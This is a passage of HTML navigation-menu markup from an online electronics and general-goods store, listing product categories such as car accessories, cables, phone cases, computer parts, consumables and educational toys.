href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/av-adapters-cables-and-adapters/>AV Adapters</a></li></ul><li id='menu-item-48500' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48500'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/>Cables and Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/adapters/>Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/av-adapters/>AV Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/batteries/>Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/cables-cables-and-electrical/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/converters/>Converters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/extenders/>Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/mobile-chargers/>Mobile Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/powerboards/>Powerboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/switches-cables-and-electrical/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/ups/>UPS</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/usb-hubs-cables-and-electrical/>USB Hubs</a></li></ul><li id='menu-item-47099' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47099'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/>Cell Phones &amp; Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/apple-watch-accessories-cell-phones-accessories/>Apple Watch Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cell-phone-camera-lens-gadgets/>Cell Phone Camera Lens &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cellphone-assorted-chargers/>Cellphone Assorted Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-a-series-cases-covers-cell-phones-accessories/>Galaxy A Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-j-series-cases-covers-cell-phones-accessories/>Galaxy J Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-note-series-cases-covers-cell-phones-accessories/>Galaxy Note Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-s-series-cases-covers-cell-phones-accessories/>Galaxy S Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/huawei-cases-covers-cell-phones-accessories/>Huawei Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/ipad-accessories-cell-phones-accessories/>Ipad Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-cases-cell-phones-accessories/>Iphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-screen-protectors-cell-phones-accessories/>Iphone Screen Protectors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/>Mac Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/meizu-cases-covers-cell-phones-accessories/>Meizu Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/replacement-parts-cell-phones-accessories/>Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/samsung-accessories-cell-phones-accessories/>Samsung Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/xiaomi-cases-covers-cell-phones-accessories/>Xiaomi Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phone-case-screen-protector/>5G Phone Cases &amp; Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phones/>5G Phones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/>Assorted Smartphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mounts-holders/>Mounts and Holders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/refurbished-apple-products/>Refurbished Apple Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/universal-smartphone-accessories/>Universal Smartphone Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/web3-ai-phone/>Web3 AI Phone</a></li></ul><li id='menu-item-46802' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46802'><a href=https://www.drtechlove.com.au/product-category/computers/>Computers&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/desktops-computers/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/drives-and-storage/>Drives And Storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/keyboards-mouses/>Keyboards &amp; Mouses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/lan-cable/>LAN Cable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/storage-devices-computers/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/accessories-blank-media/>Accessories &amp; Blank Media</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/all-in-one-pcs/>All in One PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/card-readers/>Card Readers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/computer-components/>Computer Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/cooler-cooling-fan/>Cooler Cooling Fan</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hard-drives-accessories/>Hard Drives &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hdd-ssd-housing-enclosures-accessories/>HDD SSD Housing, Enclosures, Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/memory-cards/>Memory Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mini-pc-accessories/>Mini PC and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mobile-cinema/>Mobile Cinema</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/monitors-portable-and-pc/>Monitors (Portable and PC)</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/motherboard/>Motherboard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/multimedia-devices/>Multimedia Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/network-devices/>Network Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/networking-adaptors-antennas/>Networking Adaptors &amp; Antennas</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/power-supply-pc-cases/>Power Supply &amp; PC Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/repeaters/>Repeaters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/routers/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/usb-devices/>USB Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/webcams/>Webcams</a></li></ul><li id='menu-item-48429' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48429'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/>Computers and Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/desktops/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboard-mouse-combo-packs/>Keyboard &amp; Mouse Combo Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboards/>Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptop-accessories-computers-and-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptops/>Laptops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mice/>Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mousepads/>Mousepads</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/software/>Software</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/sprays-and-wipes/>Sprays and Wipes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/storage-devices/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/tablet-accessories/>Tablet Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/webcams-computers-and-accessories/>Webcams</a></li></ul><li id='menu-item-48611' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48611'><a href=https://www.drtechlove.com.au/product-category/conferencing/>Conferencing&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/conferencing-accessories/>Conferencing Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/interactive-displays/>Interactive Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/non-touch-displays/>Non Touch Displays</a></li></ul><li id='menu-item-48510' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48510'><a href=https://www.drtechlove.com.au/product-category/consumables/>Consumables&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/copier/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/fax/>Fax</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ink/>Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/label/>Label</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/laser/>Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/paper/>Paper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ribbon/>Ribbon</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/staple/>Staple</a></li></ul><li id='menu-item-46911' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46911'><a href=https://www.drtechlove.com.au/product-category/costumes/>Costumes&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-29906' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-29906'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/>Eco-Friendly&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/glass/>Glass</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/rechargable/>Rechargable</a></li></ul><li id='menu-item-27282' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-27282'><a href=https://www.drtechlove.com.au/product-category/education-reference/>Education &amp; Reference&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/arts-humanities/>Arts &amp; Humanities</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/board-game-toys/>Board Game Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/children-9-and-under/>Children 9 and Under</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/classroom-supplies-education-reference/>Classroom Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/developmental-toys/>Developmental Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/flash-cards-education-reference/>Flash Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/games-education-reference/>Games</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/history-geography/>History &amp; Geography</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/jigsaw-puzzle-toys/>Jigsaw Puzzle Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/lab-equipment/>Lab Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat 